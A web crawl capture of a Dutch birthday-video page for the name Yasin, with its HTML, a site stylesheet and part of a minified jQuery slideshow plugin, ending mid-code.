

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.digizon.nl/happy_birthday-yasin.aspx
body_size: 4255
content:


<!DOCTYPE html>
<html lang="NL">
<head><title>
Happy Birthday Yasin Movie
</title><meta name="description" content="Download je gratis Yasin verjaardags video" /><meta name="keywords" content="Happy Birthday Film voor Yasin" />


<link href='https://fonts.googleapis.com/css?family=Abel' rel='stylesheet'>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Palanquin:wght@100;200;300;400;500;600;700&display=swap" rel="stylesheet">



<script src='jquery/jquery-3.7.1.min.js?r=20250602-103750'></script>
<link href='jquery/jquery-ui-1.13.3/jquery-ui.min.css?r=20250602-103739' rel='stylesheet' />
<script src='jquery/jquery-ui-1.13.3/jquery-ui.min.js?r=20250602-103739'></script>
<script src='jquery/jquery.cycle.all.min.js?r=20250602-103748'></script>
<script src='jquery/jquery.easing.compatibility.min.js?r=20250602-113850'></script>
<script src='jquery/jquery.getparams.min.js?r=20250602-113850'></script>
<script src='jquery/jquery.cookie.min.js?r=20250602-113850'></script>
<script src='jquery/jquery.autocomplete.min.js?r=20250602-103747'></script>
<link href='jquery/jquery.autocomplete.min.css?r=20250602-103747' rel='stylesheet' />
<script src='uploads/jquery.autocomplete.data.nl.min.js?r=20260103-003924'></script>
<script src='jquery/jquery-barcode-1.3.3.min.js?r=20250602-103750'></script>
<script src='js/barcode39.min.js?r=20250602-103752'></script>
<link href='jquery/jqfancytransitions.min.css?r=20250602-103746' rel='stylesheet' />
<script src='jquery/jqfancytransitions.1.7.min.js?r=20250602-103746'></script>
<script src='jquery/fancybox/jquery.fancybox.min.js?r=20250602-113850'></script>
<link href='jquery/fancybox/jquery.fancybox.min.css?r=20250602-113850' rel='stylesheet' />
<script src='js/strings.min.js?r=20250602-113850'></script>
<script src='jquery/custom.min.js?r=20251225-124017'></script>


<link rel="shortcut icon" type="image/x-icon" href="favicon.ico" />


<script>var barcode39 = new Barcode39();</script>

<link href='css/basis.min.css?r=20251028-220036' rel='stylesheet' />


<!-- TradeDoubler site verification 3170875 -->


<meta name="fo-verify" content="3abd385a-5d98-4a5a-bf52-08e78518dfd4" /><meta name="tradetracker-site-verification" content="b74c2d329045e80dae43626cf1d2cb066d7bdcd1" />
    <script type="text/javascript" src="jquery/jquery.highlight.js"></script>
<meta name='og:url' content='https://www.youtube.com/watch?v=KXdIXkYa1nw' />
<meta name='og:title' content='Happy Birthday Yasin' />
<meta name='og:description' content='Happy birthday video for Yasin. Age is just your score on the distinguished people list. HAPPY BIRTHDAY YASIN!!! Have fun with ...' />
<meta name='og:type' content='video' />
<meta name='og:image' content='https://i.ytimg.com/vi/KXdIXkYa1nw/hqdefault.jpg' />
<meta name='og:video' content='https://www.youtube.com/v/KXdIXkYa1nw' />
<meta name='og:video:type' content='application/x-shockwave-flash' />
<meta name='thumbnail' content='https://i.ytimg.com/vi/KXdIXkYa1nw/hqdefault.jpg' />
<meta name='robots' content='index,follow'/>
<meta name='content-language' content='dutch' />
<meta http-equiv='language' content='NL' />
<meta http-equiv='mmenu_open_id' content='cat_77' />
<meta http-equiv='IsLocalhost' content='False' />
<meta http-equiv='MasterPageType' content='DESKTOP' />
<meta name='application-name' content='Digizon' />
<meta name='author' content='Download je gratis Yasin verjaardags video' />
<meta name='copyright' content='Digizon 2026' />
<meta name='description' content='Download je gratis Yasin verjaardags video' />
<meta name='keywords' content='Happy Birthday Film voor Yasin' />
<meta property='og:description' content='Download je gratis Yasin verjaardags video' />
<meta property='og:image' content='' />
<meta property='og:title' content='Happy Birthday Yasin Movie' />
<meta property='og:type' content='Web Content' />
<meta property='og:url' content='https://www.digizon.nl/happy_birthday-yasin.aspx' />
<meta name='twitter:card' content='summary' />
<meta name='twitter:description' content='Download je gratis Yasin verjaardags video' />
<meta name='twitter:image' content='' />
<meta name='twitter:title' content='Happy Birthday Yasin Movie' />
<meta http-equiv='Do_Device_Check' content='True'/>
<meta http-equiv='IsSmartphone' content='0'/>
<meta http-equiv='IsTouchDevice' content='False' />
<meta http-equiv='RequestedCategory' content='77' />
<meta http-equiv='RequestedId' content='0' />
<meta http-equiv='RequestedLanguage' content='1' />
<meta http-equiv='RequestedPageTemplateId' content='0' />
<meta http-equiv='RequestedPageNr' content='1' />
<meta http-equiv='RequestedType' content='0' />
<meta http-equiv='IsPrefetch' content='False' />
<link rel='canonical' href='https://www.digizon.nl/happy_birthday-yasin.aspx'>
<link rel='alternate' media='only screen and (max-width: 640px)' href='https://www.digizon.nl/happy_birthday_m-yasin.aspx'>
<meta http-equiv='RedirectToCanonical' content='False'/>
</head>
<body>

<div align="center" id="divContainer">
<table>
<tr>
<td width="273" valign="top" background="images/menubck.jpg">

<a href='./' class="digizon_logo">
<img src="images/digizon-logo-web-music-B.png" class="digizon_logo_img" /></a>

<input type="text" id="autocomplete_search" onfocus="select()" placeholder="zoek..." />

<div style="padding-bottom: 20px;">
<a class="menu_1" href="./" target="_self">Home</a><a class="menu_1" href="cms-happy-birthday-yasin-movie-00490000001101.aspx" target="_self">CMS</a><a class="menu_1" href="muziek-happy-birthday-yasin-movie-00780000001101.aspx" target="_self">Muziek</a><a class="menu_1" href="nieuws-happy-birthday-yasin-movie-00320000001104.aspx" target="_self">Nieuws</a><a class="menu_1" href="over-matthijs-happy-birthday-yasin-movie-00230000001101.aspx" target="_self">Over Matthijs</a><a class="menu_1" href="portfolio-happy-birthday-yasin-movie-00200000001108.aspx" target="_self">Portfolio</a><a class="menu_1" href="Shop/" target="_self">Shop</a><a class="menu_1_selected" href="happy_birthday.aspx" target="_self">Video Productie</a><a class="menu_2_selected" href="happy_birthday.aspx" target="_self">Happy Birthday</a><a class="menu_2" href="verjaardagsvideo.aspx" target="_self">Verjaardagsvideos</a><a class="menu_1" href="wordpress-happy-birthday-yasin-movie-00710000001101.aspx" target="_self">Wordpress</a><a class="menu_1" href="contact.aspx" target="_self">Contact</a>

<!--
 minId: 15

-->
</div>

</td>
<td class="td_content">
<form name="aspnetForm" method="post" action="/happy_birthday-yasin.aspx" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>


    <h1>Happy Birthday Yasin</h1>
    <br />
    
    Digizon has created a Happy Birthday video for Yasin. Congratulations Yasin and we hope you'll have a happy birthday, enjoy this movie!!
<div><br />
</div>

    

    <div id="ctl00_phBody_pnlDetails">

        <div class="video_details">
            
            <b>Happy Birthday Yasin</b><br />
            Age is just your score on the distinguished people list.<br />
            <br />

            <div id="ctl00_phBody_pnlYoutubeVideo">

                <iframe src="https://www.youtube.com/embed/KXdIXkYa1nw" title="Happy Birthday Yasin" class="youtube_video_iframe" allowfullscreen="allowfullscreen" frameborder="0"></iframe>
            
</div>

            

            
            <div class="div_taart">
                <img id="ctl00_phBody_imgTaart" class="taart_image" src="uploads/Verjaardag-Images/happy_birthday_cake_Yasin.jpg" style="border-width:0px;" />

                <a href="uploads/Verjaardag-Images/happy_birthday_cake_Yasin.jpg" class="download-icon" title="Download" download="Birthday-Cake-Yasin.jpg">
                    <img src="images/save-download.png" alt="Download" /></a>
            </div>

            <div class="video_actions_container">
                <a id="ctl00_phBody_hlYoutubeShare" title="View on Youtube" class="share_youtube" href="https://youtu.be/KXdIXkYa1nw" target="_blank"><img title="View on Youtube" src="images/youtube-icon.svg" alt="" style="border-width:0px;" /></a>
                

                <div id="divPronounce" name="Yasin" lang="EN">
                    <img src="images/pronounce-icon.svg" alt="Pronounce Yasin" title="Pronounce Yasin" />
                </div>

                
                <div id="divShare">
                    <div class="share_whatsapp">
                        <a href="whatsapp://send?text=Erina-Video" data-action="https://youtu.be/KXdIXkYa1nw">
                            <img src="images/WhatsApp-icon.svg" /></a>
                    </div>
                    <div class="share_facebook">
                        <a href="https://www.facebook.com/sharer/sharer.php?u=https://youtu.be/KXdIXkYa1nw" target="_blank">
                            <img src="uploads/icons/logo-facebook.png" /></a>
                    </div>
                    <div class="share_instagram">
                        <a href="https://www.instagram.com/?url=https://youtu.be/KXdIXkYa1nw" target="_blank" rel="noopener">
                            <img src="uploads/icons/logo-instagram.png" /></a>
                    </div>
                    <div class="share_telegram">
                        <a href="https://t.me/share/url?url=https://youtu.be/KXdIXkYa1nw" target="_blank" rel="noopener">
                            <img src="uploads/icons/logo-telegram.png" /></a>
                    </div>
                </div>
                
            </div>

            <br />
            <b>Also take a look at:</b><br />
            <ul>
                <li><a href="verjaardagsvideo-yasin.aspx">Free birthday movie for Yasin</a></li>
                <div id="ctl00_phBody_pnlYoutubeLink">

                    <li>
                        <a id="ctl00_phBody_hlYoutube" href="https://www.youtube.com/watch?v=KXdIXkYa1nw" target="_blank">View this Yasin video on YouTube</a></li>
                
</div>
            </ul>
            <br><b>Did you know...</b><br><ul class='wist_jij_dat'><li>The origin of Yasin is Arabic</li><li>Yasin is usually a unisex name</li><li>The meaning of Yasin is Rich</li></ul><br />
            <b>More videos...</b>
            <ul>
                <li><a href="Happy_Birthday.aspx">View all Happy Birthday videos</a></li>
                <li><a href="verjaardagsvideo.aspx">View all Birthday videos</a></li>
            </ul>
        </div>
    
</div>


<div>

<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="B019E4C9" />
</div></form>
</td>
</tr>
<tr>
<td height="22" colspan="2" valign="top"></td>
</tr>
<tr>
<td height="22" colspan="2" valign="top" align="center">
<div class="footer">
<div id="ctl00_UcFooter1_pnlfooterDesktop">

<div id="div_footer">
<a href="contact.aspx">Contact</a> | <a href="shop.aspx"> DigiShop</a> | <a href="verjaardagsvideo.aspx"> Verjaardagsvideo</a> | <a href="https://www.facebook.com/DigizonShop" target="_blank" title="Facebook DigiShop"> Facebook DigiShop</a>
|
<a id="ctl00_UcFooter1_hlLaatstePortfolio" title="Oefentherapie Zuidplas" href="portfolio-oefentherapie-zuidplas-00150101850109.aspx">Oefentherapie Zuidplas</a>
|
<a id="ctl00_UcFooter1_hlLaatsteNieuws" title="Samsung BN59-01358B Afstandsbediening Nieuw" href="nieuws-samsung-bn59-01358b-afstandsbediening-nieuw-00320100920105.aspx">Samsung BN59-01358B Afstandsbediening Nieuw</a>
</div>

</div>


<div style="display: none; visibility: hidden">
<a href="admin.aspx" rel="nofollow">Admin Login</a>
</div>


<script async src="https://www.googletagmanager.com/gtag/js?id=G-E7YW31YKXF"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag() { dataLayer.push(arguments); }
gtag('js', new Date());
gtag('config', 'G-E7YW31YKXF');
</script>


<script type="text/javascript">
var _TradeTrackerTagOptions = { t: 'a', s: '382992', chk: '17191f16bb476f4cb5f8de548482dc86', overrideOptions: {} };
(function () { var tt = document.createElement('script'), s = document.getElementsByTagName('script')[0]; tt.setAttribute('type', 'text/javascript'); tt.setAttribute('src', (document.location.protocol == 'https:' ? 'https' : 'http') + '://tm.tradetracker.net/tag?t=' + _TradeTrackerTagOptions.t + '&amp;s=' + _TradeTrackerTagOptions.s + '&amp;chk=' + _TradeTrackerTagOptions.chk); s.parentNode.insertBefore(tt, s); })();
</script>


<script>
(function (p, z, Z) {
z = p.createElement("script"); z.async = 1;
z.src = "https://pzz.io/pzz.js?uid=83870&host=" + p.domain;
(p.head || p.documentElement).insertBefore(z, Z);
})(document);
</script>




</div>
</td>
</tr>
</table>
</div>


<a href="https://wa.me/31644644466" target="_blank" class="whatsapp_button">
<img src="images/WhatsApp.svg" alt="WhatsApp" style="width: 32px; height: 32px;">
</a>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.digizon.nl/jquery/jqfancytransitions.min.css?r=20250602-103746
body_size: -57
content:
#ftHolder{width:500px;text-align:center;height:332px}#ft{border:5px solid #bad340;-moz-border-radius:5px}#example{float:left}.ft-title{padding:10px 10px;width:490px;text-align:left;height:15px;text-align:left}.ft-prev,.ft-next{width:30px;height:30px;display:block;background-repeat:no-repeat}.ft-prev{background-image:url(fancy_left.png)}.ft-next{background-image:url(fancy_right.png)}#ft a{color:#bbb;text-decoration:none}

--- FILE ---
content_type: text/css
request_url: https://www.digizon.nl/css/basis.min.css?r=20251028-220036
body_size: 2595
content:
/************************* BASIS SHIZZLE **************************/
html {
overflow-y: scroll;
}
::-webkit-scrollbar {
-webkit-appearance: none;
width: 12px;
}
::-webkit-scrollbar-thumb {
border-radius: 4px;
background-color: rgba(0,0,0,.5);
-webkit-box-shadow: 0 0 1px rgba(255,255,255,.5);
}
body, html {
margin: 0px;
/*
background-image: url(../images/bck.jpg);
background-repeat: repeat-x;
background-color: #d2d2d2;
background: linear-gradient(0deg, rgb(163 160 156) 10%, rgb(181 180 170) 61%);
*/
background: url(https://www.digizon.nl/uploads/Bck/Digital-Background-Image-high.jpg);
background-size: cover;
font-family: 'Palanquin', Tahoma, Helvetica, Arial !important;
}
* {
box-sizing: border-box;
}
.tracecontent table td {
padding: 5px;
}
.tracecontent table tr {
background-color: white;
}
#divContainer {
position: relative;
padding-top: 20px;
margin: auto auto 20px auto;
width: 1100px;
text-align: left;
}
#divContainer > table {
border: 0;
border-collapse: collapse;
margin: 0;
width: 100%;
min-height: 840px;
}
td, a, .basis {
color: #333;
font-family: 'Palanquin', Tahoma, Helvetica, Arial;
font-size: 16px;
line-height: 22px;
}
#autocomplete_search {
margin: 20px 0 20px 40px;
width: 200px;
padding: 10px;
font-size: 18px;
font-family: 'Palanquin', Tahoma, Helvetica, Arial;
box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.3);
border: solid 1px #f7f7f7;
}
.clear, .clr {
clear: both;
float: none;
}
pre,
code {
font-family: courier, monospace;
font-size: 11px;
line-height: 11px;
white-space: pre;
background-color: #ccf; /* any colour's okay,
so long as it's different to the page-background
(for ease of recognition) and contrast to the text */
color: #000; /* likewise the background-color comment */
border: 1px solid #666;
-moz-border-radius: 1em;
-webkit-border-radius: 1em;
border-radius: 1em; /* just in case */
padding: 10px;
margin: 0;
display: inline-block;
white-space: pre-wrap;
}
pre br {
display: none;
}
p {
margin: 0 0 1em 0;
padding: 0px;
}
textarea {
resize: none
}
img {
border: none;
}
.shadow {
box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.3);
}
.digizon_logo_link {
display: block;
}
.digizon_logo_img {
width: 273px;
padding: 20px 23px 8px 32px;
}
.td_content {
padding: 20px 30px 20px 30px;
background-color: #f7f7f7;
vertical-align: top;
box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.3);
}
a.zoom_uitgezet {
text-decoration: none;
}
.bijschrift {
color: #6a6234;
text-decoration: none;
font-size: 11px;
line-height: 12px;
}
#div_footer {
box-shadow: 0px 2px 18px 0px rgb(200, 200, 200);
font-family: Tahoma, Verdana, Arial, Helvetica, sans-serif;
font-size: 11px;
color: #fff;
padding: 10px;
text-decoration: none;
}
#div_footer a, #div_footer a:visited {
font-family: Tahoma, Verdana, Arial, Helvetica, sans-serif;
font-size: 11px;
color: #fff;
text-decoration: none;
}
#div_footer a:hover {
text-decoration: none;
}
.knoppen {
background-color: #5d6f83;
color: #ffffff;
border: #aaaaaa 1px solid;
display: inline-block;
padding: 10px 20px 10px 20px;
cursor: pointer;
}
h1 {
font-family: 'Palanquin', Tahoma, Helvetica, Arial !important;
text-shadow: 1px 1px 2px #d3d3d3;
margin: 0px;
font-size: 36px;
font-weight: bold;
padding: 4px 8px 8px 8px;
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis;
max-width: 767px;
color: #00314a;
background: #f2f2f2;
line-height: 1em;
}
h2 {
font-family: 'Palanquin', Tahoma, Helvetica, Arial !important;
margin: 0px;
font-size: 16px;
font-weight: bold;
color: #000000;
line-height: 1em;
}
fieldset, fieldset a {
color: #333;
}
legend {
color: #444;
font-weight: bold;
}
#ul_category a {
text-decoration: none;
}
#ul_category a:hover {
text-decoration: underline;
}

/************** ANTI SPAM **************/
.captcha_field {
display: none;
}
/************** INVISIBLE **************/
.invisible {
display: none;
visibility: hidden;
}

/************** DIV ONDER LIJN **************/
.divLijntje, .div_lijntje {
border-bottom: solid 1px #ccc;
float: none;
clear: both;
display: block;
font-size: 0px;
height: 1px;
width: 100%;
}
/************************* MENU **************************/
.menu_1 {
display: block;
font-size: 16px;
font-weight: normal;
color: #333;
font-family: 'Palanquin', Tahoma, Helvetica, Arial;
text-decoration: none;
padding: 2px 0px 2px 42px;
line-height: 28px;
text-shadow: 0 0 2px #bbbbbb;
}
.menu_1:hover {
background: #dcdde8;
}
.menu_1_selected {
display: block;
font-size: 16px;
font-family: 'Palanquin', Tahoma, Helvetica, Arial;
font-weight: bold;
color: #333;
text-decoration: none;
background: #dcdde8;
padding: 2px 0px 2px 42px;
line-height: 28px;
}
.menu_2 {
display: block;
font-family: 'Palanquin', Tahoma, Helvetica, Arial;
font-weight: normal;
font-size: 15px;
color: #333;
text-decoration: none;
padding: 2px 10px 2px 60px;
line-height: 28px;
text-shadow: 0 0 2px #bbbbbb;
}
.menu_2:hover {
background: #dcdde8;
}
.menu_2_selected {
font-family: 'Palanquin', Tahoma, Helvetica, Arial;
font-size: 15px;
font-weight: bold;
color: #333;
text-decoration: none;
background-color: #dcdde8;
padding: 2px 0px 2px 60px;
line-height: 28px;
display: block;
text-shadow: 0 0 2px #bbbbbb;
}

/*************** IMAGES ********************/
.thumb_small {
margin-top: 2px;
margin-left: 2px;
}
/************************* PAGINA NUMMERS ************************/
/* de classe om de totale pagina nummer-label heen */
.pagenrs {
white-space: nowrap;
}
/* elk pagina nummer is een link */
.pagenrs a {
box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.3);
background-color: #f5f5f5;
border: solid 1px #eee;
border-radius: 0px;
box-shadow: 0 0px 0px rgba(0,0,0,0.3);
color: #333;
display: inline-block;
font-family: 'Open Sans', Tahoma, Arial;
font-size: 18px;
font-weight: normal;
line-height: 22px;
margin: 0 2px 0 2px;
padding: 6px 0 6px 0;
text-align: center;
text-decoration: none;
text-transform: uppercase;
-moz-transition: 0.5s;
-o-transition: 0.5s;
-webkit-transition: 0.5s;
transition: 0.5s;
width: 60px;
}
.pagenrs a:hover {
background-color: #f0f8ff;
text-decoration: none;
}
.pagenrs .PageNr_selected {
background-color: #dddddd;
font-weight: bold;
}

/*************** ACCORDION ********************/
#accordion h3 {
font-family: Tahoma;
font-size: 11px !important;
font-weight: bold;
line-height: 2.3em;
cursor: pointer;
}
#accordion div {
font-family: Tahoma;
font-size: 11px !important;
font-weight: normal;
line-height: 1.8em;
padding: 10px 10px 0 10px;
}
#accordion .ui-icon {
display: inline-block
}
#accordion .ui-icon-triangle-1-e {
background-position: -31px -13px;
}
#accordion .ui-icon-triangle-1-s {
background-position: -63px -12px;
}
#accordion .ui-state-default, .ui-widget-content .ui-state-default {
border: 1px solid #ffffff;
background: white;
color: #555;
border-bottom: 1px solid #ccc;
}

/*************** INFORMATIE IMAGES ********************/
.informatie_image1 {
display: block;
margin: 20px 0px 0px 0px;
max-height: 300px;
overflow: hidden;
}
.informatie_image1 img {
display: inline-block;
max-width: 767px;
width: 100%;
}

/******************** NIEUWS *****************************/
.nieuws_featured {
clear: both;
padding-right: 0;
display: block;
padding: 3px 0 3px 0;
}
.nieuws_featured:hover {
background-color: #dcdde8
}
.nieuws_featured a {
text-decoration: none
}
/******************** TBL_3_COLUMNS *****************************/
.tbl_3_columns {
width: 100%;
}
.tbl_3_columns td {
width: 33%;
}
.tbl_3_columns img {
margin: 0;
width: 100%;
}

/******************** PORTFOLIO *****************************/
.portfolio_list {
position: relative;
float: left;
width: 233px;
height: 350px;
overflow: hidden;
margin: 0 18px 20px 0;
padding: 10px;
box-shadow: 0px 2px 18px 0px rgb(200, 200, 200);
background-color: white;
}
.portfolio_list .portfolio_image {
max-height: 80px;
max-width: 190px;
}
.portfolio_img {
display: block;
text-align: center;
height: 80px;
margin: 10px 0 10px 0;
}
.portfolio_text {
padding-top: 10px;
font-size: 14px;
}
.portfolio_titel {
display: inline-block;
text-align: center;
position: absolute;
bottom: 14px;
width: 213px;
background: #f7f7f7;
color: #333;
text-decoration: none;
}
/******************** VERJAARDAG VIDEO *****************************/
.videonaam {
text-align: center;
background-color: #f7f7f7;
}
.videonaam a {
display: inline-block;
padding: 5px;
}
.videonaam a:hover {
background-color: #ddd;
}
.youtube_video_iframe {
margin: 0;
padding: 0;
width: 100%;
box-shadow: 0px 2px 18px 0px rgb(0 0 0 / 30%);
border: 1px solid #ccc;
position: relative;
}
/*
.youtube_video_iframe html:hover {
position: absolute;
transform-origin: center center;
transform: scale(1.1);
transition: all 1.3s;
}*/
#divPronounce {
display: inline-block;
text-decoration: underline;
font-weight: bold;
cursor: pointer;
}
#divPronounce img {
width: 20px;
height: 20px;
}
/******************** TAART *****************************/
.div_taart {
position: absolute;
right: 38px;
margin-top: 20px;
}
.taart_image {
width: 160px;
box-shadow: 0px 2px 18px 0px rgb(0 0 0 / 30%);
display: block;
}
.download-icon {
display: block;
border: none;
}
.download-icon img {
position: absolute;
width: 30px;
bottom: 0;
right: 0;
}
.wist_jij_dat {
}
.wist_jij_dat_lang {
width: 480px;
}
.wist_jij_dat_lang li {
padding-bottom: 10px;
}
/******************** SHARE *****************************/
.share_youtube img {
width: 26px;
height: 18px;
margin-right: 6px;
}
#divShare {
display: inline-block;
padding: 10px 0 0 60px;
}
#divShare div {
display: inline-block;
padding-right: 6px;
}
#divShare div img {
width: 24px;
}
#divShare .share_whatsapp {
}
#divShare .share_facebook {
}
#divShare .share_messenger {
display: none;
}
#divShare .share_instagram {
display: none;
}
/******************** WHATSAPP-BUTTON *****************************/
.whatsapp_button {
background-color: #25D366;
padding: 10px;
border-radius: 100%;
cursor: pointer;
display: flex;
align-items: center;
box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
position: fixed;
bottom: 30px;
right: 30px;
}
/******************** GIGSTARTER-BUTTON *****************************/
.gigstarter-button {
position: absolute;
right: 50px;
margin-top: 40px;
}

/******************** SEARCH PAGE *****************************/
.div_search_result {
padding-left: 10px;
width: 400px;
}
.div_search_result ul {
margin: 0;
padding-left: 20px;
}
.div_search_result a {
text-decoration: none;
}
.div_search_result a:hover {
text-decoration: underline;
}
.div_search_header {
padding: 3px;
width: 400px;
font-weight: bold;
}

/************** SHOW MESSAGE **************/
.showMessage_Green {
font-family: Arial, Helvetica, clean, sans-serif;
font-size: large;
font-weight: bold;
background-color: #ddd;
border: solid 1px green;
color: black;
}

/*************************** DIV EDIT *********************************/
.divEdit {
display: none;
}
.divEdit > div {
position: absolute;
z-index: 999;
font-size: 12px
}

--- FILE ---
content_type: text/javascript
request_url: https://www.digizon.nl/jquery/jqfancytransitions.1.7.min.js?r=20250602-103746
body_size: 1397
content:
(function(n){var t=[],r=[],o=[],e=[],u=[],i=[],s=[],h=[],f=[];n.fn.jqFancyTransitions=n.fn.jqfancytransitions=function(c){init=function(h){for(t[h.id]=n.extend({},n.fn.jqFancyTransitions.defaults,c),r[h.id]=[],o[h.id]=[],e[h.id]=[],u[h.id]=[],i[h.id]=0,s[h.id]=0,params=t[h.id],params.effect=="zipper"&&(params.direction="alternate",params.position="alternate"),params.effect=="wave"&&(params.direction="alternate",params.position="top"),params.effect=="curtain"&&(params.direction="alternate",params.position="curtain"),stripWidth=parseInt(params.width/params.strips),gap=params.width-stripWidth*params.strips,stripLeft=0,n.each(n("#"+h.id+" img"),function(t,i){r[h.id][t]=n(i).attr("src");o[h.id][t]=n(i).next().attr("href");e[h.id][t]=n(i).attr("alt")?n(i).attr("alt"):"";n(i).hide()}),n("#"+h.id).css({"background-image":"url("+r[h.id][0]+")",width:params.width,height:params.height,position:"relative","background-position":"top left"}),n.navigation(h),odd=1,j=1;j<params.strips+1;j++)gap>0?(tstripWidth=stripWidth+1,gap--):tstripWidth=stripWidth,params.links?o[h.id][0]!=""?n("#"+h.id).append("<a href='"+o[h.id][0]+"' class='ft-"+h.id+"' id='ft-"+h.id+j+"' style='width:"+tstripWidth+"px; height:"+params.height+"px; float: left; position: absolute;outline:none;'><\/a>"):n("#"+h.id).append("<a class='ft-"+h.id+"' id='ft-"+h.id+j+"' style='width:"+tstripWidth+"px; height:"+params.height+"px; float: left; position: absolute;outline:none;'><\/a>"):n("#"+h.id).append("<div class='ft-"+h.id+"' id='ft-"+h.id+j+"' style='width:"+tstripWidth+"px; height:"+params.height+"px; float: left; position: absolute;'><\/div>"),n("#ft-"+h.id+j).css({"background-position":-stripLeft+"px top",left:stripLeft}),stripLeft+=tstripWidth,params.position=="bottom"&&n("#ft-"+h.id+j).css("bottom",0),j%2==0&&params.position=="alternate"&&n("#ft-"+h.id+j).css("bottom",0),params.direction=="fountain"||params.direction=="fountainAlternate"?(u[h.id][j-1]=parseInt(params.strips/2)-parseInt(j/2)*odd,u[h.id][params.strips-1]=params.strips,odd*=-1):u[h.id][j-1]=j;params.pauseonmouseover&&(n(".ft-"+h.id).mouseover(function(){t[h.id].pause=!0}),n(".ft-"+h.id).mouseout(function(){t[h.id].pause=!1}),n("#ft-title-"+h.id).mouseover(function(){t[h.id].pause=!0}),n("#ft-title-"+h.id).mouseout(function(){t[h.id].pause=!1}));clearInterval(f[h.id]);f[h.id]=setInterval(function(){n.transition(h)},params.delay+params.stripDelay*params.strips)};n.transition=function(f,o){t[f.id].pause!=!0&&(h[f.id]=setInterval(function(){n.strips(u[f.id][s[f.id]],f)},t[f.id].stripDelay),n("#"+f.id).css({"background-image":"url("+r[f.id][i[f.id]]+")"}),typeof o=="undefined"?i[f.id]++:o=="prev"?i[f.id]--:i[f.id]=o,i[f.id]==r[f.id].length&&(i[f.id]=0),i[f.id]==-1&&(i[f.id]=r[f.id].length-1),e[f.id][i[f.id]]!=""&&e[f.id][i[f.id]]!="<i><\/i>"?n("#ft-title-"+f.id).animate({opacity:0},t[f.id].titleSpeed,function(){n(this).html(e[f.id][i[f.id]]).animate({opacity:t[f.id].titleOpacity},t[f.id].titleSpeed)}):n("#ft-title-"+f.id).animate({opacity:0},t[f.id].titleSpeed),s[f.id]=0,t[f.id].direction=="random"&&n.fisherYates(u[f.id]),(t[f.id].direction=="right"&&u[f.id][0]==1||t[f.id].direction=="alternate"||t[f.id].direction=="fountainAlternate")&&u[f.id].reverse())};n.strips=function(u,f){if(temp=t[f.id].strips,s[f.id]==temp){clearInterval(h[f.id]);return}o[f.id][i[f.id]]!=""?n(".ft-"+f.id).attr("href",o[f.id][i[f.id]]):n(".ft-"+f.id).removeAttr("href");t[f.id].position=="curtain"?(currWidth=n("#ft-"+f.id+u).width(),n("#ft-"+f.id+u).css({width:0,opacity:0,"background-image":"url("+r[f.id][i[f.id]]+")"}),n("#ft-"+f.id+u).animate({width:currWidth,opacity:1},1e3)):(n("#ft-"+f.id+u).css({height:0,opacity:0,"background-image":"url("+r[f.id][i[f.id]]+")"}),n("#ft-"+f.id+u).animate({height:t[f.id].height,opacity:1},1e3));s[f.id]++};n.navigation=function(u){if(params.navigation&&(n("#"+u.id).append("<a href='#' id='ft-prev-"+u.id+"' class='ft-prev'><!--Prev tekst--><\/a>"),n("#"+u.id).append("<a href='#' id='ft-next-"+u.id+"' 